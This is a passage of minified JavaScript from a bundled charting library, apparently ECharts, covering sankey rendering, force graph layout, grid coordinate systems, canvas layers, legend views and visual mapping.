r,a,s,c,f,g,m,v,y=e.getModel("lineStyle"),x=y.get("curveness"),_=e.node1.getLayout(),b=e.node1.getModel(),w=b.get("localX"),S=b.get("localY"),M=e.node2.getLayout(),I=e.node2.getModel(),T=I.get("localX"),A=I.get("localY"),C=e.getLayout();switch(n.shape.extent=Math.max(1,C.dy),n.shape.orient=d,"vertical"===d?(f=r=(null!=w?w*l:_.x)+C.sy,g=(a=(null!=S?S*u:_.y)+_.dy)*(1-x)+(c=null!=A?A*u:M.y)*x,m=s=(null!=T?T*l:M.x)+C.ty,v=a*x+c*(1-x)):(f=(r=(null!=w?w*l:_.x)+_.dx)*(1-x)+(s=null!=T?T*l:M.x)*x,g=a=(null!=S?S*u:_.y)+C.sy,m=r*x+s*(1-x),v=c=(null!=A?A*u:M.y)+C.ty),n.setShape({x1:r,y1:a,x2:s,y2:c,cpx1:f,cpy1:g,cpx2:m,cpy2:v}),n.setStyle(y.getItemStyle()),n.style.fill){case"source":n.style.fill=e.node1.getVisual("color");break;case"target":n.style.fill=e.node2.getVisual("color")}i.setHoverStyle(n,e.getModel("emphasis.lineStyle").getItemStyle()),o.add(n),h.setItemGraphicEl(e.dataIndex,n)})),a.eachNode((function(e){var n=e.getLayout(),r=e.getModel(),a=r.get("localX"),s=r.get("localY"),h=r.getModel("label"),d=r.getModel("emphasis.label"),p=new i.Rect({shape:{x:null!=a?a*l:n.x,y:null!=s?s*u:n.y,width:n.dx,height:n.dy},style:r.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();i.setLabelStyle(p.style,f,h,d,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),p.setStyle("fill",e.getVisual("color")),i.setHoverStyle(p,f),o.add(p),c.setItemGraphicEl(e.dataIndex,p),p.dataType="node"})),c.eachItemGraphicEl((function(e,i){var a=c.getItemModel(i);a.get("draggable")&&(e.drift=function(e,a){r._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=a,this.dirty(),n.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:c.getRawIndex(i),localX:this.shape.x/l,localY:this.shape.y/u})},e.ondragend=function(){r._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),h.eachItemGraphicEl((function(e,i){var a=h.getItemModel(i);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){r._focusAdjacencyDisabled||(r._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){r._focusAdjacencyDisabled||r._dispatchUnfocus(n)}))})),!this._data&&t.get("animation")&&o.setClipPath(function(t,e,n){var r=new i.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return i.initProps(r,{shape:{width:t.width+20}},e,(function(){o.removeClipPath()})),r}(o.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var r=t.getData(),c=r.graph,p=i.dataIndex,f=r.getItemModel(p),g=i.edgeDataIndex;if(null!=p||null!=g){var m=c.getNodeByIndex(p),v=c.getEdgeByIndex(g);if(c.eachNode((function(t){h(t,o,.1)})),c.eachEdge((function(t){h(t,l,.1)})),m){d(m,s);var y=f.get("focusNodeAdjacency");"outEdges"===y?a.each(m.outEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node2,s))})):"inEdges"===y?a.each(m.inEdges,(function(t){t.dataIndex<0||(d(t,u),d(t.node1,s))})):"allEdges"===y&&a.each(m.edges,(function(t){t.dataIndex<0||(d(t,u),t.node1!==m&&d(t.node1,s),t.node2!==m&&d(t.node2,s))}))}v&&(d(v,u),d(v.node1,s),d(v.node2,s))}},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getGraph();r.eachNode((function(t){h(t,o)})),r.eachEdge((function(t){h(t,l)}))}});t.exports=f},W4dC:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("7DRL"),s=n("TIY9"),l=n("yS9w"),u=n("mFDi"),c={geoJSON:s,svg:l},h={load:function(t,e,n){var i,o=[],s=a(),l=a(),h=p(t);return r(h,(function(a){var u=c[a.type].load(t,a,n);r(u.regions,(function(t){var n=t.name;e&&e.hasOwnProperty(n)&&(t=t.cloneShallow(n=e[n])),o.push(t),s.set(n,t),l.set(n,t.center)}));var h=u.boundingRect;h&&(i?i.union(h):i=h.clone())})),{regions:o,regionsMap:s,nameCoordMap:l,boundingRect:i||new u(0,0,0,0)}},makeGraphic:d("makeGraphic"),removeGraphic:d("removeGraphic")};function d(t){return function(e,n){var i=p(e),a=[];return r(i,(function(i){var r=c[i.type][t];r&&a.push(r(e,i,n))})),a}}function p(t){return o.retrieveMap(t)||[]}t.exports=h},WGYa:function(t,e,n){var i=n("7yuC").forceLayout,r=n("HF/U").simpleLayout,a=n("lOQZ").circularLayout,o=n("OELB").linearMap,s=n("QBsz"),l=n("bYtY"),u=n("DDd/").getCurvenessForEdge;t.exports=function(t){t.eachSeriesByType("graph",(function(t){if(!(y=t.coordinateSystem)||"view"===y.type)if("force"===t.get("layout")){var e=t.preservedPoints||{},n=t.getGraph(),c=n.data,h=n.edgeData,d=t.getModel("force"),p=d.get("initLayout");t.preservedPoints?c.each((function(t){var n=c.getId(t);c.setItemLayout(t,e[n]||[NaN,NaN])})):p&&"none"!==p?"circular"===p&&a(t,"value"):r(t);var f=c.getDataExtent("value"),g=h.getDataExtent("value"),m=d.get("repulsion"),v=d.get("edgeLength");l.isArray(m)||(m=[m,m]),l.isArray(v)||(v=[v,v]),v=[v[1],v[0]];var y,x=c.mapArray("value",(function(t,e){var n=c.getItemLayout(e),i=o(t,f,m);return isNaN(i)&&(i=(m[0]+m[1])/2),{w:i,rep:i,fixed:c.getItemModel(e).get("fixed"),p:!n||isNaN(n[0])||isNaN(n[1])?null:n}})),_=h.mapArray("value",(function(e,i){var r=n.getEdgeByIndex(i),a=o(e,g,v);isNaN(a)&&(a=(v[0]+v[1])/2);var s=r.getModel(),c=l.retrieve3(s.get("lineStyle.curveness"),-u(r,t,i,!0),0);return{n1:x[r.node1.dataIndex],n2:x[r.node2.dataIndex],d:a,curveness:c,ignoreForceLayout:s.get("ignoreForceLayout")}})),b=(y=t.coordinateSystem).getBoundingRect(),w=i(x,_,{rect:b,gravity:d.get("gravity"),friction:d.get("friction")}),S=w.step;w.step=function(t){for(var i=0,r=x.length;i<r;i++)x[i].fixed&&s.copy(x[i].p,n.getNodeByIndex(i).getLayout());S((function(i,r,a){for(var o=0,l=i.length;o<l;o++)i[o].fixed||n.getNodeByIndex(o).setLayout(i[o].p),e[c.getId(o)]=i[o].p;for(o=0,l=r.length;o<l;o++){var u=r[o],h=n.getEdgeByIndex(o),d=u.n1.p,p=u.n2.p,f=h.getLayout();(f=f?f.slice():[])[0]=f[0]||[],f[1]=f[1]||[],s.copy(f[0],d),s.copy(f[1],p),+u.curveness&&(f[2]=[(d[0]+p[0])/2-(d[1]-p[1])*u.curveness,(d[1]+p[1])/2-(p[0]-d[0])*u.curveness]),h.setLayout(f)}t&&t(a)}))},t.forceLayout=w,t.preservedPoints=e,w.step()}else t.forceLayout=null}))}},"WN+l":function(t,e,n){var i=n("bYtY"),r=n("IwbS");e.rectCoordAxisBuildSplitArea=function(t,e,n,a){var o=n.axis;if(!o.scale.isBlank()){var s=n.getModel("splitArea"),l=s.getModel("areaStyle"),u=l.get("color"),c=a.coordinateSystem.getRect(),h=o.getTicksCoords({tickModel:s,clamp:!0});if(h.length){var d=u.length,p=t.__splitAreaColors,f=i.createHashMap(),g=0;if(p)for(var m=0;m<h.length;m++){var v=p.get(h[m].tickValue);if(null!=v){g=(v+(d-1)*m)%d;break}}var y=o.toGlobalCoord(h[0].coord),x=l.getAreaStyle();for(u=i.isArray(u)?u:[u],m=1;m<h.length;m++){var _,b,w,S,M=o.toGlobalCoord(h[m].coord);o.isHorizontal()?(b=c.y,S=c.height,y=(_=y)+(w=M-_)):(_=c.x,w=c.width,y=(b=y)+(S=M-b));var I=h[m-1].tickValue;null!=I&&f.set(I,g),e.add(new r.Rect({anid:null!=I?"area_"+I:null,shape:{x:_,y:b,width:w,height:S},style:i.defaults({fill:u[g]},x),silent:!0})),g=(g+1)%d}t.__splitAreaColors=f}}},e.rectCoordAxisHandleRemove=function(t){t.__splitAreaColors=null}},Wqna:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.isObject,a=i.each,o=i.map,s=i.indexOf,l=n("+TT/").getLayoutRect,u=n("aX7z"),c=u.createScaleByModel,h=u.ifAxisCrossZero,d=u.niceScaleExtent,p=u.estimateLabelUnionRect,f=n("y+lR"),g=n("7AJT"),m=n("IDmD"),v=n("7hqr").getStackedDimension;function y(t,e,n){return t.getCoordSysModel()===e}function x(t,e,n){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,n),this.model=t}n("jtI2");var _=x.prototype;function b(t,e,n,i){n.getAxesOnZeroOf=function(){return r?[r]:[]};var r,a=t[e],o=n.model,s=o.get("axisLine.onZero"),l=o.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)w(a[l])&&(r=a[l]);else for(var u in a)if(a.hasOwnProperty(u)&&w(a[u])&&!i[c(a[u])]){r=a[u];break}r&&(i[c(r)]=!0)}function c(t){return t.dim+"_"+t.index}}function w(t){return t&&"category"!==t.type&&"time"!==t.type&&h(t)}_.type="grid",_.axisPointerEnabled=!0,_.getRect=function(){return this._rect},_.update=function(t,e){var n=this._axesMap;this._updateScale(t,this.model),a(n.x,(function(t){d(t.scale,t.model)})),a(n.y,(function(t){d(t.scale,t.model)}));var i={};a(n.x,(function(t){b(n,"y",t,i)})),a(n.y,(function(t){b(n,"x",t,i)})),this.resize(this.model,e)},_.resize=function(t,e,n){var i=l(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=i;var r=this._axesList;function o(){a(r,(function(t){var e=t.isHorizontal(),n=e?[0,i.width]:[0,i.height],r=t.inverse?1:0;t.setExtent(n[r],n[1-r]),function(t,e){var n=t.getExtent(),i=n[0]+n[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return i-t+e}}(t,e?i.x:i.y)}))}o(),!n&&t.get("containLabel")&&(a(r,(function(t){if(!t.model.get("axisLabel.inside")){var e=p(t);if(e){var n=t.isHorizontal()?"height":"width",r=t.model.get("axisLabel.margin");i[n]-=e[n]+r,"top"===t.position?i.y+=e.height+r:"left"===t.position&&(i.x+=e.width+r)}}})),o())},_.getAxis=function(t,e){var n=this._axesMap[t];if(null!=n){if(null==e)for(var i in n)if(n.hasOwnProperty(i))return n[i];return n[e]}},_.getAxes=function(){return this._axesList.slice()},_.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];r(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var n=0,i=this._coordsList;n<i.length;n++)if(i[n].getAxis("x").index===t||i[n].getAxis("y").index===e)return i[n]},_.getCartesians=function(){return this._coordsList.slice()},_.convertToPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.dataToPoint(n):i.axis?i.axis.toGlobalCoord(i.axis.dataToCoord(n)):null},_.convertFromPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.pointToData(n):i.axis?i.axis.coordToData(i.axis.toLocalCoord(n)):null},_._findConvertTarget=function(t,e){var n,i,r=e.seriesModel,a=e.xAxisModel||r&&r.getReferringComponents("xAxis")[0],o=e.yAxisModel||r&&r.getReferringComponents("yAxis")[0],l=e.gridModel;return r?s(this._coordsList,n=r.coordinateSystem)<0&&(n=null):a&&o?n=this.getCartesian(a.componentIndex,o.componentIndex):a?i=this.getAxis("x",a.componentIndex):o?i=this.getAxis("y",o.componentIndex):l&&l.coordinateSystem===this&&(n=this._coordsList[0]),{cartesian:n,axis:i}},_.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},_._initCartesian=function(t,e,n){var i={left:!1,right:!1,top:!1,bottom:!1},r={x:{},y:{}},o={x:0,y:0};if(e.eachComponent("xAxis",s("x"),this),e.eachComponent("yAxis",s("y"),this),!o.x||!o.y)return this._axesMap={},void(this._axesList=[]);function s(e){return function(n,a){if(y(n,t)){var s=n.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=i.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=i.left?"right":"left"),i[s]=!0;var l=new g(e,c(n),[0,0],n.get("type"),s);l.onBand="category"===l.type&&n.get("boundaryGap"),l.inverse=n.get("inverse"),n.axis=l,l.model=n,l.grid=this,l.index=a,this._axesList.push(l),r[e][a]=l,o[e]++}}}this._axesMap=r,a(r.x,(function(e,n){a(r.y,(function(i,r){var a="x"+n+"y"+r,o=new f(a);o.grid=this,o.model=t,this._coordsMap[a]=o,this._coordsList.push(o),o.addAxis(e),o.addAxis(i)}),this)}),this)},_._updateScale=function(t,e){function n(t,e,n){a(t.mapDimension(e.dim,!0),(function(n){e.scale.unionExtentFromData(t,v(t,n))}))}a(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(I(t)){var i=M(t),r=i[0],a=i[1];if(!y(r,e)||!y(a,e))return;var o=this.getCartesian(r.componentIndex,a.componentIndex),s=t.getData(),l=o.getAxis("x"),u=o.getAxis("y");"list"===s.type&&(n(s,l),n(s,u))}}),this)},_.getTooltipAxes=function(t){var e=[],n=[];return a(this.getCartesians(),(function(i){var r=null!=t&&"auto"!==t?i.getAxis(t):i.getBaseAxis(),a=i.getOtherAxis(r);s(e,r)<0&&e.push(r),s(n,a)<0&&n.push(a)})),{baseAxes:e,otherAxes:n}};var S=["xAxis","yAxis"];function M(t,e){return o(S,(function(e){return t.getReferringComponents(e)[0]}))}function I(t){return"cartesian2d"===t.get("coordinateSystem")}x.create=function(t,e){var n=[];return t.eachComponent("grid",(function(i,r){var a=new x(i,t,e);a.name="grid_"+r,a.resize(i,e,!0),i.coordinateSystem=a,n.push(a)})),t.eachSeries((function(t){if(I(t)){var e=M(t),n=e[0],i=e[1],r=n.getCoordSysModel();t.coordinateSystem=r.coordinateSystem.getCartesian(n.componentIndex,i.componentIndex)}})),n},x.dimensions=x.prototype.dimensions=f.prototype.dimensions,m.register("cartesian2d",x),t.exports=x},XOKv:function(t,e,n){n("OXB0"),n("SA4+")},Xmg4:function(t,e,n){var i=n("bYtY"),r=n("LPTA").devicePixelRatio,a=n("K2GJ"),o=n("3C/r");function s(){return!1}function l(t,e,n){var r=i.createCanvas(),a=e.getWidth(),o=e.getHeight(),s=r.style;return s&&(s.position="absolute",s.left=0,s.top=0,s.width=a+"px",s.height=o+"px",r.setAttribute("data-zr-dom-id",t)),r.width=a*n,r.height=o*n,r}var u=function(t,e,n){var a;n=n||r,"string"==typeof t?a=l(t,e,n):i.isObject(t)&&(t=(a=t).id),this.id=t,this.dom=a;var o=a.style;o&&(a.onselectstart=s,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=n};u.prototype={constructor:u,__dirty:!0,__used:!1,__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=l("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var n=this.dpr,i=this.dom,r=i.style,a=this.domBack;r&&(r.width=t+"px",r.height=e+"px"),i.width=t*n,i.height=e*n,a&&(a.width=t*n,a.height=e*n,1!==n&&this.ctxBack.scale(n,n))},clear:function(t,e){var n,i=this.dom,r=this.ctx,s=i.width,l=i.height,u=(e=e||this.clearColor,this.motionBlur&&!t),c=this.lastFrameAlpha,h=this.dpr;if(u&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(i,0,0,s/h,l/h)),r.clearRect(0,0,s,l),e&&"transparent"!==e&&(e.colorStops?(n=e.__canvasGradient||a.getGradient(r,e,{x:0,y:0,width:s,height:l}),e.__canvasGradient=n):e.image&&(n=o.prototype.getCanvasPattern.call(e,r)),r.save(),r.fillStyle=n||e,r.fillRect(0,0,s,l),r.restore()),u){var d=this.domBack;r.save(),r.globalAlpha=c,r.drawImage(d,0,0,s,l),r.restore()}}},t.exports=u},Xnb7:function(t,e,n){var i=new(n("1RvN"))(50);function r(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var n=t.pending[e],i=n.cb;i&&i(this,n.cbPayload),n.hostEl.dirty()}t.pending.length=0}function a(t){return t&&t.width&&t.height}e.findExistImage=function(t){if("string"==typeof t){var e=i.get(t);return e&&e.image}return t},e.createOrUpdateImage=function(t,e,n,o,s){if(t){if("string"==typeof t){if(e&&e.__zrImageSrc===t||!n)return e;var l=i.get(t),u={hostEl:n,cb:o,cbPayload:s};return l?!a(e=l.image)&&l.pending.push(u):((e=new Image).onload=e.onerror=r,i.put(t,e.__cachedImgObj={image:e,pending:[u]}),e.src=e.__zrImageSrc=t),e}return t}return e},e.isImageReady=a},XpcN:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("oVpE").createSymbol,o=n("IwbS"),s=n("eRkO").makeBackground,l=n("+TT/"),u=r.curry,c=r.each,h=o.Group,d=i.extendComponentView({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new h),this.group.add(this._selectorGroup=new h),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,n){var i=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var a=t.get("align"),o=t.get("orient");a&&"auto"!==a||(a="right"===t.get("left")&&"vertical"===o?"right":"left");var u=t.get("selector",!0),c=t.get("selectorPosition",!0);!u||c&&"auto"!==c||(c="horizontal"===o?"end":"start"),this.renderInner(a,t,e,n,u,o,c);var h=t.getBoxLayoutParams(),d={width:n.getWidth(),height:n.getHeight()},p=t.get("padding"),f=l.getLayoutRect(h,d,p),g=this.layoutInner(t,a,f,i,u,c),m=l.getLayoutRect(r.defaults({width:g.width,height:g.height},h),d,p);this.group.attr("position",[m.x-g.x,m.y-g.y]),this.group.add(this._backgroundEl=s(g,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,n,i,a,o,s){var l=this.getContentGroup(),d=r.createHashMap(),p=e.get("selectedMode"),v=[];n.eachRawSeries((function(t){!t.get("legendHoverLink")&&v.push(t.id)})),c(e.getData(),(function(r,a){var o=r.get("name");if(this.newlineDisabled||""!==o&&"\n"!==o){var s=n.getSeriesByName(o)[0];if(!d.get(o))if(s){var c=s.getData(),y=c.getVisual("color"),x=c.getVisual("borderColor");"function"==typeof y&&(y=y(s.getDataParams(0))),"function"==typeof x&&(x=x(s.getDataParams(0)));var _=c.getVisual("legendSymbol")||"roundRect",b=c.getVisual("symbol");this._createItem(o,a,r,e,_,b,t,y,x,p).on("click",u(f,o,null,i,v)).on("mouseover",u(g,s.name,null,i,v)).on("mouseout",u(m,s.name,null,i,v)),d.set(o,!0)}else n.eachRawSeries((function(n){if(!d.get(o)&&n.legendVisualProvider){var s=n.legendVisualProvider;if(!s.containName(o))return;var l=s.indexOfName(o),c=s.getItemVisual(l,"color"),h=s.getItemVisual(l,"borderColor");this._createItem(o,a,r,e,"roundRect",null,t,c,h,p).on("click",u(f,null,o,i,v)).on("mouseover",u(g,null,o,i,v)).on("mouseout",u(m,null,o,i,v)),d.set(o,!0)}}),this)}else l.add(new h({newline:!0}))}),this),a&&this._createSelector(a,e,i,o,s)},_createSelector:function(t,e,n,i,r){var a=this.getSelectorGroup();c(t,(function(t){!function(t){var i=t.type,r=new o.Text({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){n.dispatchAction({type:"all"===i?"legendAllSelect":"legendInverseSelect"})}});a.add(r);var s=e.getModel("selectorLabel"),l=e.getModel("emphasis.selectorLabel");o.setLabelStyle(r.style,r.hoverStyle={},s,l,{defaultText:t.title,isRectText:!1}),o.setHoverStyle(r)}(t)}))},_createItem:function(t,e,n,i,s,l,u,c,d,f){var g=i.get("itemWidth"),m=i.get("itemHeight"),v=i.get("inactiveColor"),y=i.get("inactiveBorderColor"),x=i.get("symbolKeepAspect"),_=i.getModel("itemStyle"),b=i.isSelected(t),w=new h,S=n.getModel("textStyle"),M=n.get("icon"),I=n.getModel("tooltip"),T=I.parentModel,A=a(s=M||s,0,0,g,m,b?c:v,null==x||x);if(w.add(p(A,s,_,d,y,b)),!M&&l&&(l!==s||"none"===l)){var C=.8*m;"none"===l&&(l="circle");var D=a(l,(g-C)/2,(m-C)/2,C,C,b?c:v,null==x||x);w.add(p(D,l,_,d,y,b))}var L="left"===u?g+5:-5,P=u,k=i.get("formatter"),O=t;"string"==typeof k&&k?O=k.replace("{name}",null!=t?t:""):"function"==typeof k&&(O=k(t)),w.add(new o.Text({style:o.setTextStyle({},S,{text:O,x:L,y:m/2,textFill:b?S.getTextColor():v,textAlign:P,textVerticalAlign:"middle"})}));var E=new o.Rect({shape:w.getBoundingRect(),invisible:!0,tooltip:I.get("show")?r.extend({content:t,formatter:T.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:i.componentIndex,name:t,$vars:["name"]}},I.option):null});return w.add(E),w.eachChild((function(t){t.silent=!0})),E.silent=!f,this.getContentGroup().add(w),o.setHoverStyle(w),w.__legendDataIndex=e,w},layoutInner:function(t,e,n,i,r,a){var o=this.getContentGroup(),s=this.getSelectorGroup();l.box(t.get("orient"),o,t.get("itemGap"),n.width,n.height);var u=o.getBoundingRect(),c=[-u.x,-u.y];if(r){l.box("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),d=[-h.x,-h.y],p=t.get("selectorButtonGap",!0),f=t.getOrient().index,g=0===f?"width":"height",m=0===f?"height":"width",v=0===f?"y":"x";"end"===a?d[f]+=u[g]+p:c[f]+=h[g]+p,d[1-f]+=u[m]/2-h[m]/2,s.attr("position",d),o.attr("position",c);var y={x:0,y:0};return y[g]=u[g]+p+h[g],y[m]=Math.max(u[m],h[m]),y[v]=Math.min(0,h[v]+d[1-f]),y}return o.attr("position",c),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function p(t,e,n,i,r,a){var o;return"line"!==e&&e.indexOf("empty")<0?(o=n.getItemStyle(),t.style.stroke=i,a||(o.stroke=r)):o=n.getItemStyle(["borderWidth","borderColor"]),t.setStyle(o)}function f(t,e,n,i){m(t,e,n,i),n.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),g(t,e,n,i)}function g(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:i})}function m(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:i})}t.exports=d},XxSj:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("OELB").linearMap,o=i.each,s=i.isObject,l=function(t){var e=t.mappingMethod,n=t.type,r=this.option=i.clone(t);this.type=n,this.mappingMethod=e,this._normalizeData=x[e];var a=u[n];this.applyVisual=a.applyVisual,this.getColorMapper=a.getColorMapper,this._doMap=a._doMap[e],"piecewise"===e?(c(r),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,i.each(e,(function(e,n){e.originIndex=n,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(r)):"category"===e?r.categories?function(t){var e=t.categories,n=t.visual,r=t.categoryMap={};if(o(e,(function(t,e){r[t]=e})),!i.isArray(n)){var a=[];i.isObject(n)?o(n,(function(t,e){var n=r[e];a[null!=n?n:-1]=t})):a[-1]=n,n=y(t,a)}for(var s=e.length-1;s>=0;s--)null==n[s]&&(delete r[e[s]],e.pop())}(r):c(r,!0):(i.assert("linear"!==e||r.dataExtent),c(r))};l.prototype={constructor:l,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return i.bind(this._normalizeData,this)}};var u=l.visualHandlers={color:{applyVisual:p("color"),getColorMapper:function(){var t=this.option;return i.bind("category"===t.mappingMethod?function(t,e){return!e&&(t=this._normalizeData(t)),f.call(this,t)}:function(e,n,i){var a=!!i;return!n&&(e=this._normalizeData(e)),i=r.fastLerp(e,t.parsedVisual,i),a?i:r.stringify(i,"rgba")},this)},_doMap:{linear:function(t){return r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")},category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")),n},fixed:g}},colorHue:h((function(t,e){return r.modifyHSL(t,e)})),colorSaturation:h((function(t,e){return r.modifyHSL(t,null,e)})),colorLightness:h((function(t,e){return r.modifyHSL(t,null,null,e)})),colorAlpha:h((function(t,e){return r.modifyAlpha(t,e)})),opacity:{applyVisual:p("opacity"),_doMap:m([0,1])},liftZ:{applyVisual:p("liftZ"),_doMap:{linear:g,category:g,piecewise:g,fixed:g}},symbol:{applyVisual:function(t,e,n){var r=this.mapValueToVisual(t);if(i.isString(r))n("symbol",r);else if(s(r))for(var a in r)r.hasOwnProperty(a)&&n(a,r[a])},_doMap:{linear:d,category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=d.call(this,t)),n},fixed:g}},symbolSize:{applyVisual:p("symbolSize"),_doMap:m([0,1])}};function c(t,e){var n=t.visual,r=[];i.isObject(n)?o(n,(function(t){r.push(t)})):null!=n&&r.push(n),e||1!==r.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(r[1]=r[0]),y(t,r)}function h(t){return{applyVisual:function(e,n,i){e=this.mapValueToVisual(e),i("color",t(n("color"),e))},_doMap:m([0,1])}}function d(t){var e=this.option.visual;return e[Math.round(a(t,[0,1],[0,e.length-1],!0))]||{}}function p(t){return function(e,n,i){i(t,this.mapValueToVisual(e))}}function f(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function g(){return this.option.visual[0]}function m(t){return{linear:function(e){return a(e,t,this.option.visual,!0)},category:f,piecewise:function(e,n){var i=v.call(this,n);return null==i&&(i=a(e,t,this.option.visual,!0)),i},fixed:g}}function v(t){var e=this.option,n=e.pieceList;if(e.hasSpecialVisual){var i=n[l.findPieceIndex(t,n)];if(i&&i.visual)return i.visual[this.type]}}function y(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=i.map(e,(function(t){return r.parse(t)}))),e}var x={linear:function(t){return a(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,n=l.findPieceIndex(t,e,!0);if(null!=n)return a(n,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:i.noop};function _(t,e,n){return t?e<=n:e<n}l.listVisualTypes=function(){var t=[];return i.each(u,(function(e,n){t.push(n)})),t},l.addVisualHandler=function(t,e){u[t]=e},l.isValidType=function(t){return u.hasOwnProperty(t)},l.eachVisual=function(t,e,n){i.isObject(t)?i.each(t,e,n):e.call(n,t)},l.mapVisual=function(t,e,n){var r,a=i.isArray(t)?[]:i.isObject(t)?{}:(r=!0,null);return l.eachVisual(t,(function(t,i){var o=e.call(n,t,i);r?a=o:a[i]=o})),a},l.retrieveVisuals=function(t){var e,n={};return t&&o(u,(function(i,r){t.hasOwnProperty(r)&&(n[r]=t[r],e=!0)})),e?n:null},l.prepareVisualTypes=function(t){if(s(t)){var e=[];o(t,(function(t,n){e.push(n)})),t=e}else{if(!i.isArray(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},l.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},l.findPieceIndex=function(t,e,n){for(var 